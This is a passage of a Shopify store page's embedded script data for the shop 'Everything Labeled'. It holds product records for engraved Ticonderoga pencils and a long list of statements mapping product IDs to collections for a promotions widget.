surface","id":38700089213079,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Pencils.jpg?v=1760313624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46078867996823,"title":"Neon \/ Set of 6","option1":"Neon","option2":"Set of 6","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48705093763223,"product_id":9157228429463,"position":6,"created_at":"2025-08-27T08:37:14-04:00","updated_at":"2025-10-12T19:59:39-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS_409a3c07-edd8-4fa2-861c-1ce0bda34d4b.jpg?v=1760313579","variant_ids":[46078867996823]},"available":true,"name":"Custom Engraved Ticonderoga Pencils | Pastel Pencils - Neon \/ Set of 6","public_title":"Neon \/ Set of 6","options":["Neon","Set of 6"],"price":1000,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":38700242993303,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS_409a3c07-edd8-4fa2-861c-1ce0bda34d4b.jpg?v=1760313579"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Pencils.jpg?v=1760313624","\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Neon_Pencils.jpg?v=1760313654","\/\/everythinglabeled.com\/cdn\/shop\/files\/20250820_194540378_iOS.jpg?v=1756298039","\/\/everythinglabeled.com\/cdn\/shop\/files\/20250826_175036212_iOS.jpg?v=1756298039","\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_3e1534d6-b82a-4fca-982d-f770c25f3a4f.jpg?v=1756298149","\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS_409a3c07-edd8-4fa2-861c-1ce0bda34d4b.jpg?v=1760313579"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Pencils.jpg?v=1760313624","options":["Color","Quantity"],"media":[{"alt":"Set of colorful pencils with 'Ruby' branding on a beige surface","id":38700089213079,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Pencils.jpg?v=1760313624"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Pencils.jpg?v=1760313624","width":3024},{"alt":"Colorful pencils with labeled tips on a beige surface","id":38700099698839,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Neon_Pencils.jpg?v=1760313654"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Custom_Neon_Pencils.jpg?v=1760313654","width":3024},{"alt":null,"id":38700111462551,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250820_194540378_iOS.jpg?v=1756298039"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250820_194540378_iOS.jpg?v=1756298039","width":3024},{"alt":null,"id":38700070142103,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250826_175036212_iOS.jpg?v=1756298039"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250826_175036212_iOS.jpg?v=1756298039","width":3024},{"alt":null,"id":38700197904535,"position":5,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_3e1534d6-b82a-4fca-982d-f770c25f3a4f.jpg?v=1756298149"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250822_161915070_iOS_3e1534d6-b82a-4fca-982d-f770c25f3a4f.jpg?v=1756298149","width":3024},{"alt":null,"id":38700242993303,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS_409a3c07-edd8-4fa2-861c-1ce0bda34d4b.jpg?v=1760313579"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS_409a3c07-edd8-4fa2-861c-1ce0bda34d4b.jpg?v=1760313579","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eAdd a personal touch to your writing with our \u003cstrong data-start=\"324\" data-end=\"369\"\u003ecustom laser engraved Ticonderoga pencils\u003c\/strong\u003e in a choice of dreamy pastel colors, bright neon or the classic yellow! Whether you’re shopping for a back-to-school bundle, a unique teacher gift, or custom office supplies, these high-quality pencils are the perfect blend of practical and pretty.\u003c\/p\u003e\n\u003cp\u003eBrand: Ticonderoga (known as the \"world’s best pencil\")\u003cbr\u003eGraphite: #2 HB – Perfect for writing, test-taking, or drawing\u003cbr\u003eLatex-free erasers\u003cbr\u003ePre-sharpened\u003cbr\u003eSmooth writing and break-resistant lead\u003c\/p\u003e"},{"id":9157487984791,"title":"Mom Life Engraved Ticonderoga Pencils | Neon Pencils","handle":"mom-life-engraved-ticonderoga-pencils-6-or-12-pack-of-pencils-pastel-neon-pencils","description":"\u003cp\u003eFor the multitasking, snack-fetching, no-nonsense mamas — this one's for you. These\u003cstrong\u003e \u003c\/strong\u003e\u003cstrong data-start=\"354\" data-end=\"392\"\u003elaser \u003c\/strong\u003eengraved Ticonderoga pencils feature hilarious and relatable \"mom life\" sayings, all in soft pastel colors or neon colors that are as stylish as they are functional.\u003c\/p\u003e\n\u003cp\u003eBrand: Ticonderoga (known as the \"world’s best pencil\")\u003cbr\u003eGraphite: #2 HB – Perfect for writing, test-taking, or drawing\u003cbr\u003eLatex-free erasers\u003cbr\u003ePre-sharpened\u003cbr\u003eSmooth writing and break-resistant lead\u003c\/p\u003e","published_at":"2025-08-27T15:04:59-04:00","created_at":"2025-08-27T15:02:23-04:00","vendor":"Everything Labeled","type":"","tags":[],"price":800,"price_min":800,"price_max":1000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46079601803415,"title":"Classic Yellow \/ Set of 6","option1":"Classic Yellow","option2":"Set of 6","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom Life Engraved Ticonderoga Pencils | Neon Pencils - Classic Yellow \/ Set of 6","public_title":"Classic Yellow \/ Set of 6","options":["Classic Yellow","Set of 6"],"price":800,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46079601868951,"title":"Pastel \/ Set of 6","option1":"Pastel","option2":"Set of 6","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mom Life Engraved Ticonderoga Pencils | Neon Pencils - Pastel \/ Set of 6","public_title":"Pastel \/ Set of 6","options":["Pastel","Set of 6"],"price":1000,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46079601934487,"title":"Neon \/ Set of 6","option1":"Neon","option2":"Set of 6","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48705093763223,"product_id":9157487984791,"position":3,"created_at":"2025-08-27T08:37:14-04:00","updated_at":"2025-10-12T19:59:39-04:00","alt":null,"width":3024,"height":4032,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS_409a3c07-edd8-4fa2-861c-1ce0bda34d4b.jpg?v=1760313579","variant_ids":[46079601934487]},"available":true,"name":"Mom Life Engraved Ticonderoga Pencils | Neon Pencils - Neon \/ Set of 6","public_title":"Neon \/ Set of 6","options":["Neon","Set of 6"],"price":1000,"weight":454,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":38700242993303,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS_409a3c07-edd8-4fa2-861c-1ce0bda34d4b.jpg?v=1760313579"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/everythinglabeled.com\/cdn\/shop\/files\/Mother_Knows_Best_Pencils.jpg?v=1760313579","\/\/everythinglabeled.com\/cdn\/shop\/files\/Mom_Era_Pencils.jpg?v=1760313579","\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS_409a3c07-edd8-4fa2-861c-1ce0bda34d4b.jpg?v=1760313579"],"featured_image":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Mother_Knows_Best_Pencils.jpg?v=1760313579","options":["Color","Quantity"],"media":[{"alt":null,"id":39072405422231,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1993,"width":1495,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Mother_Knows_Best_Pencils.jpg?v=1760313579"},"aspect_ratio":0.75,"height":1993,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Mother_Knows_Best_Pencils.jpg?v=1760313579","width":1495},{"alt":"Colorful pencils on a wooden surface","id":38703108587671,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Mom_Era_Pencils.jpg?v=1760313579"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/Mom_Era_Pencils.jpg?v=1760313579","width":3024},{"alt":null,"id":38700242993303,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS_409a3c07-edd8-4fa2-861c-1ce0bda34d4b.jpg?v=1760313579"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/everythinglabeled.com\/cdn\/shop\/files\/20250821_114659137_iOS_409a3c07-edd8-4fa2-861c-1ce0bda34d4b.jpg?v=1760313579","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFor the multitasking, snack-fetching, no-nonsense mamas — this one's for you. These\u003cstrong\u003e \u003c\/strong\u003e\u003cstrong data-start=\"354\" data-end=\"392\"\u003elaser \u003c\/strong\u003eengraved Ticonderoga pencils feature hilarious and relatable \"mom life\" sayings, all in soft pastel colors or neon colors that are as stylish as they are functional.\u003c\/p\u003e\n\u003cp\u003eBrand: Ticonderoga (known as the \"world’s best pencil\")\u003cbr\u003eGraphite: #2 HB – Perfect for writing, test-taking, or drawing\u003cbr\u003eLatex-free erasers\u003cbr\u003ePre-sharpened\u003cbr\u003eSmooth writing and break-resistant lead\u003c\/p\u003e"}]
            }
        
        window._wizz.product_in_collections = {}
        window._wizz.bogo_product_in_collections = {}
        
            window._wizz.product_in_collections["6026769957015"] = []
            window._wizz.bogo_product_in_collections["6026769957015"] = []
            
                window._wizz.product_in_collections["6026769957015"].push(284065759383)
                window._wizz.bogo_product_in_collections["6026769957015"].push({ col_id: 284065759383, image: "products/Custom_Acrylic_Wine_Glass.jpg", prod_handle: "acrylic-wine-glasses-custom" });
            
                window._wizz.product_in_collections["6026769957015"].push(314049036439)
                window._wizz.bogo_product_in_collections["6026769957015"].push({ col_id: 314049036439, image: "products/Custom_Acrylic_Wine_Glass.jpg", prod_handle: "acrylic-wine-glasses-custom" });
            
                window._wizz.product_in_collections["6026769957015"].push(314957693079)
                window._wizz.bogo_product_in_collections["6026769957015"].push({ col_id: 314957693079, image: "products/Custom_Acrylic_Wine_Glass.jpg", prod_handle: "acrylic-wine-glasses-custom" });
            
                window._wizz.product_in_collections["6026769957015"].push(245097726103)
                window._wizz.bogo_product_in_collections["6026769957015"].push({ col_id: 245097726103, image: "products/Custom_Acrylic_Wine_Glass.jpg", prod_handle: "acrylic-wine-glasses-custom" });
            
                window._wizz.product_in_collections["6026769957015"].push(236066275479)
                window._wizz.bogo_product_in_collections["6026769957015"].push({ col_id: 236066275479, image: "products/Custom_Acrylic_Wine_Glass.jpg", prod_handle: "acrylic-wine-glasses-custom" });
            
        
            window._wizz.product_in_collections["7511033905303"] = []
            window._wizz.bogo_product_in_collections["7511033905303"] = []
            
                window._wizz.product_in_collections["7511033905303"].push(284065759383)
                window._wizz.bogo_product_in_collections["7511033905303"].push({ col_id: 284065759383, image: "products/20220319_124741969_iOS.jpg", prod_handle: "nautical-tumbler" });
            
                window._wizz.product_in_collections["7511033905303"].push(245097726103)
                window._wizz.bogo_product_in_collections["7511033905303"].push({ col_id: 245097726103, image: "products/20220319_124741969_iOS.jpg", prod_handle: "nautical-tumbler" });
            
                window._wizz.product_in_collections["7511033905303"].push(236066275479)
                window._wizz.bogo_product_in_collections["7511033905303"].push({ col_id: 236066275479, image: "products/20220319_124741969_iOS.jpg", prod_handle: "nautical-tumbler" });
            
                window._wizz.product_in_collections["7511033905303"].push(316832153751)
                window._wizz.bogo_product_in_collections["7511033905303"].push({ col_id: 316832153751, image: "products/20220319_124741969_iOS.jpg", prod_handle: "nautical-tumbler" });
            
        
            window._wizz.product_in_collections["7906332835991"] = []
            window._wizz.bogo_product_in_collections["7906332835991"] = []
            
                window._wizz.product_in_collections["7906332835991"].push(284065759383)
                window._wizz.bogo_product_in_collections["7906332835991"].push({ col_id: 284065759383, image: "files/20230122_182801000_iOS.jpg", prod_handle: "custom-glass-mugs" });
            
                window._wizz.product_in_collections["7906332835991"].push(314957693079)
                window._wizz.bogo_product_in_collections["7906332835991"].push({ col_id: 314957693079, image: "files/20230122_182801000_iOS.jpg", prod_handle: "custom-glass-mugs" });
            
                window._wizz.product_in_collections["7906332835991"].push(245097726103)
                window._wizz.bogo_product_in_collections["7906332835991"].push({ col_id: 245097726103, image: "files/20230122_182801000_iOS.jpg", prod_handle: "custom-glass-mugs" });
            
                window._wizz.product_in_collections["7906332835991"].push(236066275479)
                window._wizz.bogo_product_in_collections["7906332835991"].push({ col_id: 236066275479, image: "files/20230122_182801000_iOS.jpg", prod_handle: "custom-glass-mugs" });
            
        
            window._wizz.product_in_collections["6625728364695"] = []
            window._wizz.bogo_product_in_collections["6625728364695"] = []
            
                window._wizz.product_in_collections["6625728364695"].push(284065759383)
                window._wizz.bogo_product_in_collections["6625728364695"].push({ col_id: 284065759383, image: "products/20210723_125939391_iOS.jpg", prod_handle: "stainless-steel-tumbler-with-lid" });
            
                window._wizz.product_in_collections["6625728364695"].push(314957693079)
                window._wizz.bogo_product_in_collections["6625728364695"].push({ col_id: 314957693079, image: "products/20210723_125939391_iOS.jpg", prod_handle: "stainless-steel-tumbler-with-lid" });
            
                window._wizz.product_in_collections["6625728364695"].push(245097726103)
                window._wizz.bogo_product_in_collections["6625728364695"].push({ col_id: 245097726103, image: "products/20210723_125939391_iOS.jpg", prod_handle: "stainless-steel-tumbler-with-lid" });
            
                window._wizz.product_in_collections["6625728364695"].push(236066275479)
                window._wizz.bogo_product_in_collections["6625728364695"].push({ col_id: 236066275479, image: "products/20210723_125939391_iOS.jpg", prod_handle: "stainless-steel-tumbler-with-lid" });
            
        
            window._wizz.product_in_collections["8985929875607"] = []
            window._wizz.bogo_product_in_collections["8985929875607"] = []
            
                window._wizz.product_in_collections["8985929875607"].push(245097726103)
                window._wizz.bogo_product_in_collections["8985929875607"].push({ col_id: 245097726103, image: "files/20250507_132223502_iOS.jpg", prod_handle: "cool-mom-acrylic-wine-glass" });
            
        
            window._wizz.product_in_collections["7906312224919"] = []
            window._wizz.bogo_product_in_collections["7906312224919"] = []
            
                window._wizz.product_in_collections["7906312224919"].push(284065759383)
                window._wizz.bogo_product_in_collections["7906312224919"].push({ col_id: 284065759383, image: "files/20231016_194824755_iOS.jpg", prod_handle: "tall-stainless-steel-tumbler-with-lid" });
            
                window._wizz.product_in_collections["7906312224919"].push(245097726103)
                window._wizz.bogo_product_in_collections["7906312224919"].push({ col_id: 245097726103, image: "files/20231016_194824755_iOS.jpg", prod_handle: "tall-stainless-steel-tumbler-with-lid" });
            
                window._wizz.product_in_collections["7906312224919"].push(236066275479)
                window._wizz.bogo_product_in_collections["7906312224919"].push({ col_id: 236066275479, image: "files/20231016_194824755_iOS.jpg", prod_handle: "tall-stainless-steel-tumbler-with-lid" });
            
        
            window._wizz.product_in_collections["7517606674583"] = []
            window._wizz.bogo_product_in_collections["7517606674583"] = []
            
                window._wizz.product_in_collections["7517606674583"].push(284065759383)
                window._wizz.bogo_product_in_collections["7517606674583"].push({ col_id: 284065759383, image: "products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg", prod_handle: "lasered-engraved-stainless-steel-tumblers" });
            
                window._wizz.product_in_collections["7517606674583"].push(314023674007)
                window._wizz.bogo_product_in_collections["7517606674583"].push({ col_id: 314023674007, image: "products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg", prod_handle: "lasered-engraved-stainless-steel-tumblers" });
            
                window._wizz.product_in_collections["7517606674583"].push(314957693079)
                window._wizz.bogo_product_in_collections["7517606674583"].push({ col_id: 314957693079, image: "products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg", prod_handle: "lasered-engraved-stainless-steel-tumblers" });
            
                window._wizz.product_in_collections["7517606674583"].push(245097726103)
                window._wizz.bogo_product_in_collections["7517606674583"].push({ col_id: 245097726103, image: "products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg", prod_handle: "lasered-engraved-stainless-steel-tumblers" });
            
                window._wizz.product_in_collections["7517606674583"].push(236066275479)
                window._wizz.bogo_product_in_collections["7517606674583"].push({ col_id: 236066275479, image: "products/20220319_124703990_iOS_20137920-3562-4949-986b-0cce1eb66a57.jpg", prod_handle: "lasered-engraved-stainless-steel-tumblers" });
            
        
            window._wizz.product_in_collections["7906305441943"] = []
            window._wizz.bogo_product_in_collections["7906305441943"] = []
            
                window._wizz.product_in_collections["7906305441943"].push(284065759383)
                window._wizz.bogo_product_in_collections["7906305441943"].push({ col_id: 284065759383, image: "files/20230623_131909882_iOS.jpg", prod_handle: "tall-lasered-engraved-stainless-steel-tumblers" });
            
                window._wizz.product_in_collections["7906305441943"].push(314023674007)
                window._wizz.bogo_product_in_collections["7906305441943"].push({ col_id: 314023674007, image: "files/20230623_131909882_iOS.jpg", prod_handle: "tall-lasered-engraved-stainless-steel-tumblers" });
            
                window._wizz.product_in_collections["7906305441943"].push(314957693079)
                window._wizz.bogo_product_in_collections["7906305441943"].push({ col_id: 314957693079, image: "files/20230623_131909882_iOS.jpg", prod_handle: "tall-lasered-engraved-stainless-steel-tumblers" });
            
                window._wizz.product_in_collections["7906305441943"].push(245097726103)
                window._wizz.bogo_product_in_collections["7906305441943"].push({ col_id: 245097726103, image: "files/20230623_131909882_iOS.jpg", prod_handle: "tall-lasered-engraved-stainless-steel-tumblers" });
            
                window._wizz.product_in_collections["7906305441943"].push(236066275479)
                window._wizz.bogo_product_in_collections["7906305441943"].push({ col_id: 236066275479, image: "files/20230623_131909882_iOS.jpg", prod_handle: "tall-lasered-engraved-stainless-steel-tumblers" });
            
        
            window._wizz.product_in_collections["7968607764631"] = []
            window._wizz.bogo_product_in_collections["7968607764631"] = []
            
                window._wizz.product_in_collections["7968607764631"].push(284065759383)
                window._wizz.bogo_product_in_collections["7968607764631"].push({ col_id: 284065759383, image: "products/20230331_181455377_iOS.jpg", prod_handle: "custom-shadow-monogram-zipper-pouches" });
            
                window._wizz.product_in_collections["7968607764631"].push(315281637527)
                window._wizz.bogo_product_in_collections["7968607764631"].push({ col_id: 315281637527, image: "products/20230331_181455377_iOS.jpg", prod_handle: "custom-shadow-monogram-zipper-pouches" });
            
                window._wizz.product_in_collections["7968607764631"].push(245097726103)
                window._wizz.bogo_product_in_collections["7968607764631"].push({ col_id: 245097726103, image: "products/20230331_181455377_iOS.jpg", prod_handle: "custom-shadow-monogram-zipper-pouches" });
            
                window._wizz.product_in_collections["7968607764631"].push(292646682775)
                window._wizz.bogo_product_in_collections["7968607764631"].push({ col_id: 292646682775, image: "products/20230331_181455377_iOS.jpg", prod_handle: "custom-shadow-monogram-zipper-pouches" });
            
        
            window._wizz.product_in_collections["6395764899991"] = []
            window._wizz.bogo_product_in_collections["6395764899991"] = []
            
                window._wizz.product_in_collections["6395764899991"].push(284065759383)
                window._wizz.bogo_product_in_collections["6395764899991"].push({ col_id: 284065759383, image: "products/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png", prod_handle: "custom-name-labels" });
            
                window._wizz.product_in_collections["6395764899991"].push(245097726103)
                window._wizz.bogo_product_in_collections["6395764899991"].push({ col_id: 245097726103, image: "products/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png", prod_handle: "custom-name-labels" });
            
                window._wizz.product_in_collections["6395764899991"].push(236066275479)
                window._wizz.bogo_product_in_collections["6395764899991"].push({ col_id: 236066275479, image: "products/83aa9df0-ce4c-4154-b04f-3cbd02e5b8d8.png", prod_handle: "custom-name-labels" });
            
        
            window._wizz.product_in_collections["6353824612503"] = []
            window._wizz.bogo_product_in_collections["6353824612503"] = []
            
                window._wizz.product_in_collections["6353824612503"].push(284065759383)
                window._wizz.bogo_product_in_collections["6353824612503"].push({ col_id: 284065759383, image: "products/20200708_131909660_iOS.jpg", prod_handle: "gatorade-water-bottle-label" });
            
                window._wizz.product_in_collections["6353824612503"].push(245097726103)
                window._wizz.bogo_product_in_collections["6353824612503"].push({ col_id: 245097726103, image: "products/20200708_131909660_iOS.jpg", prod_handle: "gatorade-water-bottle-label" });
            
                window._wizz.product_in_collections["6353824612503"].push(236066275479)
                window._wizz.bogo_product_in_collections["6353824612503"].push({ col_id: 236066275479, image: "products/20200708_131909660_iOS.jpg", prod_handle: "gatorade-water-bottle-label" });
            
        
            window._wizz.product_in_collections["7602143854743"] = []
            window._wizz.bogo_product_in_collections["7602143854743"] = []
            
                window._wizz.product_in_collections["7602143854743"].push(284065759383)
                window._wizz.bogo_product_in_collections["7602143854743"].push({ col_id: 284065759383, image: "products/20220309_214440730_iOS.jpg", prod_handle: "bridal-collection" });
            
                window._wizz.product_in_collections["7602143854743"].push(245097726103)
                window._wizz.bogo_product_in_collections["7602143854743"].push({ col_id: 245097726103, image: "products/20220309_214440730_iOS.jpg", prod_handle: "bridal-collection" });
            
                window._wizz.product_in_collections["7602143854743"].push(236066275479)
                window._wizz.bogo_product_in_collections["7602143854743"].push({ col_id: 236066275479, image: "products/20220309_214440730_iOS.jpg", prod_handle: "bridal-collection" });
            
                window._wizz.product_in_collections["7602143854743"].push(316832153751)
                window._wizz.bogo_product_in_collections["7602143854743"].push({ col_id: 316832153751, image: "products/20220309_214440730_iOS.jpg", prod_handle: "bridal-collection" });
            
        
            window._wizz.product_in_collections["8239730196631"] = []
            window._wizz.bogo_product_in_collections["8239730196631"] = []
            
                window._wizz.product_in_collections["8239730196631"].push(284065759383)
                window._wizz.bogo_product_in_collections["8239730196631"].push({ col_id: 284065759383, image: "files/20240202_141954021_iOS.jpg", prod_handle: "custom-logo-drinkware" });
            
                window._wizz.product_in_collections["8239730196631"].push(314023674007)
                window._wizz.bogo_product_in_collections["8239730196631"].push({ col_id: 314023674007, image: "files/20240202_141954021_iOS.jpg", prod_handle: "custom-logo-drinkware" });
            
                window._wizz.product_in_collections["8239730196631"].push(314957693079)
                window._wizz.bogo_product_in_collections["8239730196631"].push({ col_id: 314957693079, image: "files/20240202_141954021_iOS.jpg", prod_handle: "custom-logo-drinkware" });
            
                window._wizz.product_in_collections["8239730196631"].push(245097726103)
                window._wizz.bogo_product_in_collections["8239730196631"].push({ col_id: 245097726103, image: "files/20240202_141954021_iOS.jpg", prod_handle: "custom-logo-drinkware" });
            
                window._wizz.product_in_collections["8239730196631"].push(236066275479)
                window._wizz.bogo_product_in_collections["8239730196631"].push({ col_id: 236066275479, image: "files/20240202_141954021_iOS.jpg", prod_handle: "custom-logo-drinkware" });
            
        
            window._wizz.product_in_collections["7129825575063"] = []
            window._wizz.bogo_product_in_collections["7129825575063"] = []
            
                window._wizz.product_in_collections["7129825575063"].push(284065759383)
                window._wizz.bogo_product_in_collections["7129825575063"].push({ col_id: 284065759383, image: "products/depositphotos_14679439-stock-photo-gift-card.jpg", prod_handle: "everything-labeled-gift-card" });
            
                window._wizz.product_in_collections["7129825575063"].push(245097726103)
                window._wizz.bogo_product_in_collections["7129825575063"].push({ col_id: 245097726103, image: "products/depositphotos_14679439-stock-photo-gift-card.jpg", prod_handle: "everything-labeled-gift-card" });
            
        
            window._wizz.product_in_collections["8624815014039"] = []
            window._wizz.bogo_product_in_collections["8624815014039"] = []
            
                window._wizz.product_in_collections["8624815014039"].push(284065759383)
                window._wizz.bogo_product_in_collections["8624815014039"].push({ col_id: 284065759383, image: "files/Your_logo_or_text_on_whiskey_glass.jpg", prod_handle: "custom-laser-engrave-rock-glass" });
            
                window._wizz.product_in_collections["8624815014039"].push(314023674007)
                window._wizz.bogo_product_in_collections["8624815014039"].push({ col_id: 314023674007, image: "files/Your_logo_or_text_on_whiskey_glass.jpg", prod_handle: "custom-laser-engrave-rock-glass" });
            
                window._wizz.product_in_collections["8624815014039"].push(314957693079)
                window._wizz.bogo_product_in_collections["8624815014039"].push({ col_id: 314957693079, image: "files/Your_logo_or_text_on_whiskey_glass.jpg", prod_handle: "custom-laser-engrave-rock-glass" });
            
                window._wizz.product_in_collections["8624815014039"].push(245097726103)
                window._wizz.bogo_product_in_collections["8624815014039"].push({ col_id: 245097726103, image: "files/Your_logo_or_text_on_whiskey_glass.jpg", prod_handle: "custom-laser-engrave-rock-glass" });
            
        
            window._wizz.product_in_collections["8769579122839"] = []
            window._wizz.bogo_product_in_collections["8769579122839"] = []
            
                window._wizz.product_in_collections["8769579122839"].push(284065759383)
                window._wizz.bogo_product_in_collections["8769579122839"].push({ col_id: 284065759383, image: "files/20240829_035649360_iOS.jpg", prod_handle: "hard-plastic-zippered-cases" });
            
                window._wizz.product_in_collections["8769579122839"].push(315281637527)
                window._wizz.bogo_product_in_collections["8769579122839"].push({ col_id: 315281637527, image: "files/20240829_035649360_iOS.jpg", prod_handle: "hard-plastic-zippered-cases" });
            
                window._wizz.product_in_collections["8769579122839"].push(245097726103)
                window._wizz.bogo_product_in_collections["8769579122839"].push({ col_id: 245097726103, image: "files/20240829_035649360_iOS.jpg", prod_handle: "hard-plastic-zippered-cases" });
            
                window._wizz.product_in_collections["8769579122839"].push(292646682775)
                window._wizz.bogo_product_in_collections["8769579122839"].push({ col_id: 292646682775, image: "files/20240829_035649360_iOS.jpg", prod_handle: "hard-plastic-zippered-cases" });
            
        
            window._wizz.product_in_collections["9155282763927"] = []
            window._wizz.bogo_product_in_collections["9155282763927"] = []
            
                window._wizz.product_in_collections["9155282763927"].push(284065759383)
                window._wizz.bogo_product_in_collections["9155282763927"].push({ col_id: 284065759383, image: "files/Middle_School_Pencils.jpg", prod_handle: "engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils" });
            
                window._wizz.product_in_collections["9155282763927"].push(315281637527)
                window._wizz.bogo_product_in_collections["9155282763927"].push({ col_id: 315281637527, image: "files/Middle_School_Pencils.jpg", prod_handle: "engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils" });
            
                window._wizz.product_in_collections["9155282763927"].push(245097726103)
                window._wizz.bogo_product_in_collections["9155282763927"].push({ col_id: 245097726103, image: "files/Middle_School_Pencils.jpg", prod_handle: "engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils" });
            
                window._wizz.product_in_collections["9155282763927"].push(314023706775)
                window._wizz.bogo_product_in_collections["9155282763927"].push({ col_id: 314023706775, image: "files/Middle_School_Pencils.jpg", prod_handle: "engraved-ticonderoga-pencils-middle-school-sayings-6-or-12-pack-of-pencils-neon-pencils" });
            
        
            window._wizz.product_in_collections["9155285450903"] = []
            window._wizz.bogo_product_in_collections["9155285450903"] = []
            
                window._wizz.product_in_collections["9155285450903"].push(284065759383)
                window._wizz.bogo_product_in_collections["9155285450903"].push({ col_id: 284065759383, image: "files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg", prod_handle: "engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy" });
            
                window._wizz.product_in_collections["9155285450903"].push(315281637527)
                window._wizz.bogo_product_in_collections["9155285450903"].push({ col_id: 315281637527, image: "files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg", prod_handle: "engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy" });
            
                window._wizz.product_in_collections["9155285450903"].push(245097726103)
                window._wizz.bogo_product_in_collections["9155285450903"].push({ col_id: 245097726103, image: "files/20250820_203824052_iOS_13993628-ff1d-4d13-b6c5-91e4bb10f0c3.jpg", prod_handle: "engraved-ticonderoga-pencils-motivational-sayings-6-or-12-pack-of-pencils-pastel-pencils-copy" });
            
                window._wizz.product_in_collections["9155285450903"].push(314023706775)
